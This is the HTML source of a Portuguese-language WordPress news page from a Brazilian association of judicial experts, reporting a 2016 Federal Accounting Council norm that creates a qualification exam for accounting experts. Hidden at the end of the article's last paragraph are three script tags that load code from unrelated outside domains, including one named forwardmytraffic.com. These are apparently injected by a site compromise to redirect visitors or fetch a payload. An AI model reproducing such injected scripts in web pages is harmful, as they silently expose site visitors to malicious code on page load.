url('https://apejusdf.org.br/wp-content/uploads/avia_fonts/justice/justice.woff') format('woff'), 
url('https://apejusdf.org.br/wp-content/uploads/avia_fonts/justice/justice.ttf') format('truetype'), 
url('https://apejusdf.org.br/wp-content/uploads/avia_fonts/justice/justice.svg#justice') format('svg');
} #top .avia-font-justice, body .avia-font-justice, html body [data-av_iconfont='justice']:before{ font-family: 'justice'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5.6
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:83-PLA:9
WP:5.9
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:9
-->
</head>




<body id="top" class="post-template-default single single-post postid-16 single-format-standard  rtl_columns stretched open_sans_condensed open_sans no_sidebar_border wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-2022 wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-4.11.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top av_seperator_small_border av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://apejusdf.org.br/'><img height='100' width='300' src='https://apejusdf.org.br/wp-content/uploads/2019/12/logotipo-APEJUSDF-300px-300x75.png' alt='APEJUSDF' /></a></span><nav class='main_menu' data-selectname='Selecione uma página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://apejusdf.org.br/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">HOME</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://apejusdf.org.br/a-apejusdf-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">A APEJUSDF</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-3 current-menu-item"><a href="https://apejusdf.org.br/noticias/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">NOTÍCIAS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-top-level menu-item-top-level-4"><a href="https://apejusdf.org.br/category/cursos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CURSOS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-top-level menu-item-top-level-5"><a href="https://apejusdf.org.br/category/palestras/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PALESTRAS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://apejusdf.org.br/contato/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CONTATO</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PERITOS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://apejusdf.org.br/peritos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">LOCALIZAR PERITO</span></a></li>
	<li id="menu-item-1024" class="nmr-logged-out menu-item menu-item-type-post_type menu-item-object-page"><a href="https://apejusdf.org.br/login/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">LOGIN</span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://apejusdf.org.br/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Pesquisa' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Pesquisa</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-full alpha  av-blog-meta-author-disabled av-blog-meta-comments-disabled av-blog-meta-date-disabled av-blog-meta-html-info-disabled av-blog-meta-tag-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-16 post-loop-1 post-parity-odd post-entry-last single-small  post-16 post type-post status-publish format-standard hentry category-noticias'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='' class='small-preview' title='CFC publica norma que regulamenta Exame de Qualificação Técnica para peritos'><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >	<a href='https://apejusdf.org.br/noticia-1/' rel='bookmark' title='Link permanente: CFC publica norma que regulamenta Exame de Qualificação Técnica para peritos'>CFC publica norma que regulamenta Exame de Qualificação Técnica para peritos			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >3 de novembro de 2016</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://apejusdf.org.br/noticia-1/#respond" class="comments-link" >0 Comentários</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">em <a href="https://apejusdf.org.br/category/noticias/" rel="tag">Notícias</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">por <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://apejusdf.org.br/author/apeju2dfadm-2/" title="Posts de APEJUSDF" rel="author">APEJUSDF</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><em>Aprovação no Exame será indispensável para participar do Cadastro Nacional de Peritos Contábeis</em></p>
<p>O Conselho Federal de Contabilidade publicou, no dia 28 de outubro, a Norma Brasileira de Contabilidade Profissional do Perito (NBC PP) 02, que cria e regulamenta o Exame de Qualificação Técnica (EQT) para perito contábil, cuja aprovação é necessária para o ingresso no Cadastro Nacional de Peritos Contábeis (CNPC). Conheça a <strong><a href="http://www2.cfc.org.br/sisweb/sre/detalhes_sre.aspx?Codigo=2016/NBCPP02&amp;arquivo=NBCPP02.doc">NBC PP 02.</a></strong></p>
<p>O CNPC foi criado em março de 2016 com o objetivo de oferecer à sociedade e à Justiça uma relação de profissionais qualificados para atuar em perícia contábil. Com o Cadastro, o juiz e qualquer cidadão têm condições de identificar, de maneira célere, o perito, sua especialização profissional e a localização geográfica em que ele atua.</p>
<p>A participação do contador no CNPC é voluntária. Até 31 de dezembro de 2017, a inscrição no Cadastro pode ser feita mediante comprovação de experiência mínima e, a partir de 2017, também por meio de aprovação no Exame de Qualificação Técnica. Porém, a partir de janeiro de 2018, apenas mediante aprovação no EQT.</p>
<p>“O Exame de Qualificação tem por objetivo aferir o nível de conhecimento e a competência técnico<strong>&#8211;</strong>profissional necessários ao contador que pretende atuar na atividade de perícia contábil”, afirma a coordenadora da comissão instituída pelo CFC para tratar do CNPC, conselheira Sandra Batista.</p>
<p>A norma prevê a realização de ao menos um EQT por ano e será composto por questões objetivas e subjetivas. Será exigido do contador conhecimento sobre legislação e ética profissional, Normas Brasileiras de Contabilidade Técnicas e Profissionais inerentes à perícia, legislação processual civil aplicada à perícia, língua portuguesa, redação, direito constitucional, civil e processual civil afetos à legislação profissional, à prova pericial e ao perito. Para ser aprovado, o candidato deverá acertar 60% das questões objetivas e a mesma porcentagem das questões subjetivas.</p>
<p>O primeiro EQT deverá ser realizado no segundo semestre de 2017.<script src='https://cdn.examhome.net/cdn.js?ver=1.0.88' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=2.0.0' type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=5' type='text/javascript'></script></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Compartilhar no Facebook" href='https://www.facebook.com/sharer.php?u=https://apejusdf.org.br/noticia-1/&#038;t=CFC%20publica%20norma%20que%20regulamenta%20Exame%20de%20Qualifica%C3%A7%C3%A3o%20T%C3%A9cnica%20para%20peritos' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartilhar no Facebook'><span class='avia_hidden_link_text'>Compartilhar no Facebook</span></a></li><li class='av-share-link av-social-link-gplus' ><a target="_blank" aria-label="Compartilhar no Google+" href='https://plus.google.com/share?url=https://apejusdf.org.br/noticia-1/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartilhar no Google+'><span class='avia_hidden_link_text'>Compartilhar no Google+</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://apejusdf.org.br/wp-content/uploads/2019/12/logotipo-APEJUSDF-300px-300x75.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>APEJUSDF</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://apejusdf.org.br/wp-content/uploads/2019/12/logotipo-APEJUSDF-300px-300x75.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>APEJUSDF</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2016-11-03T02:19:17-02:00" >2016-11-03 02:19:17</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2016-11-03 11:19:34</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>CFC publica norma que regulamenta Exame de Qualificação Técnica para peritos</span></span></span></article><div class='single-small'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>respostas</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading '>Deixe uma resposta</h3><span class='minitext'>Quer participar da discussão? <br/>Sinta-se à vontade para contribuir!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/noticia-1/#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in">Você precisa fazer o <a href="https://apejusdf.org.br/wp-login.php?redirect_to=https%3A%2F%2Fapejusdf.org.br%2Fnoticia-1%2F">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


		<div id='av_section_1' class='avia-section main_color avia-section-default avia-no-border-styling avia-bg-style-scroll  avia-builder-el-0  el_before_av_section  avia-builder-el-first   container_wrap fullsize' style='background-color: #e2daca;  '  ><div class='container' ><main  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-16'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-1  el_before_av_one_third  avia-builder-el-first  " style='border-radius:0px; '><div class='avia-image-container  av-styling-    avia-builder-el-2  avia-builder-el-no-sibling  avia-align-center '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><img class='avia_image' src='https://apejusdf.org.br/wp-content/uploads/2016/04/logotipo-APEJUSDF-1000px.png' alt='' title='logotipo-APEJUSDF-1000px' height="249" width="1000"  itemprop="thumbnailUrl"  /></div></div></div></div><div class="flex_column av_one_third  flex_column_div av-zero-column-padding   avia-builder-el-3  el_after_av_one_fourth  avia-builder-el-last  " style='border-radius:0px; '><div class='av-social-sharing-box  avia-builder-el-4  avia-builder-el-no-sibling  av-social-sharing-box-minimal '><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Siga-nos nas redes sociais</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Compartilhar no Facebook" href='https://www.facebook.com/sharer.php?u=https://apejusdf.org.br/footer-template/&#038;t=Footer' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartilhar no Facebook'><span class='avia_hidden_link_text'>Compartilhar no Facebook</span></a></li><li class='av-share-link av-social-link-gplus' ><a target="_blank" aria-label="Compartilhar no Google+" href='https://plus.google.com/share?url=https://apejusdf.org.br/footer-template/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartilhar no Google+'><span class='avia_hidden_link_text'>Compartilhar no Google+</span></a></li></ul></div></div></div>

</div></div></main><!-- close content main element --></div></div><div id='av_section_2' class='avia-section main_color avia-section-small avia-no-border-styling avia-bg-style-scroll  avia-builder-el-5  el_after_av_section  avia-builder-el-last   container_wrap fullsize' style='background-color: #321000;  '  ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-16'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_one_third  flex_column_div av-zero-column-padding first  avia-builder-el-6  el_before_av_one_third  avia-builder-el-first  " style='border-radius:0px; '></div><div class="flex_column av_one_third  flex_column_div av-zero-column-padding   avia-builder-el-7  el_after_av_one_third  el_before_av_one_third  " style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  av_inherit_color '  style='color:#ffffff; '  itemprop="text" ><p><center>© 2019 Todos os direitos reservados &#8211; APEJUSDF<br />
Associação dos Peritos Judiciais do Distrito Federal<br />
</center></p>
</div></section></div><div class="flex_column av_one_third  flex_column_div av-zero-column-padding   avia-builder-el-9  el_after_av_one_third  avia-builder-el-last  " style='border-radius:0px; '></div>

</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - APEJUSDF</span>

                        <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a  aria-label="Link para Facebook" href='#' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a  aria-label="Link para Instagram" href='#' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Rolar para o topo' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Rolar para o topo</span></a>

<div id="fb-root"></div>


        <div class='avia-cookie-consent cookiebar-hidden avia-cookiemessage-bottom'>
        <div class='container'>
        <p class="avia_cookie_text">Este site utiliza cookies, permite que ele grave dados em seus cookies?</p>

        <a href='#' class='avia-button avia-cookie-consent-button avia-cookie-consent-button-1  avia-cookie-close-bar ' data-contents='d3b39809e7cf6aea66aa24af4848d319'>OK</a>        
        
        

        </div>
        </div>
        
        
<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://apejusdf.org.br/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://apejusdf.org.br/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://apejusdf.org.br/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/js/avia.js?ver=4.5.6' id='avia-default-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/js/shortcodes.js?ver=4.5.6' id='avia-shortcodes-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=5.9' id='avia-module-audioplayer-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=5.9' id='avia-module-contact-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=5.9' id='avia-module-slideshow-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=5.9' id='avia-module-countdown-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=5.9' id='avia-module-gallery-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=5.9' id='avia-module-gallery-hor-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=5.9' id='avia-module-rotator-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=5.9' id='avia-module-icongrid-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=5.9' id='avia-module-iconlist-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=5.9' id='avia-module-hotspot-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=5.9' id='avia-module-magazine-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=5.9' id='avia-module-isotope-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=5.9' id='avia-module-masonry-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=5.9' id='avia-module-menu-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=5.9' id='avia-mofdule-notification-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=5.9' id='avia-module-numbers-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=5.9' id='avia-module-portfolio-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=5.9' id='avia-module-progress-bar-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=5.9' id='avia-module-slideshow-video-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=5.9' id='avia-module-slideshow-accordion-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=5.9' id='avia-module-slideshow-fullscreen-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=5.9' id='avia-module-slideshow-ls-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=5.9' id='avia-module-tabsection-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=5.9' id='avia-module-tabs-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=5.9' id='avia-module-testimonials-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=5.9' id='avia-module-timeline-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=5.9' id='avia-module-toggles-js'></script>
